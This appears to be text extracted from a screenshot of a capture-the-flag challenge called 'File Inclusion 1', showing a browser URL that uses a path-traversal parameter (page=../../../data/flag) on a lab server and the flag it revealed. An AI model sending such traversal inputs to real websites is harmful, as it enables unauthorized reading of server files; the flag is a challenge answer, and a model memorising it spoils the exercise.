 File Inclusion 1
不安全 | 10.214.160.143/index.php?page=../../../data/flag
FILE INCLUSION 1
ACTF{72bdc07805e8181ca8467e7b09ec4aa7}